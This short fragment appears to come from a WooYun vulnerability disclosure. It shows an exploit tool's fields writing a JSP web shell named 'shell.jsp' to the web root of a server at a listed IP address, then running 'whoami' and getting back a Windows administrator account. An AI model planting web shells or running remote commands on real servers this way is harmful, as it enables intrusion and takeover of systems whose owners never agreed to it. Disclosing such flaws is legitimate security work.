 Url: http://116.199.115.135
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
win-c72s2pf0mak\administrator
www.wooyun.org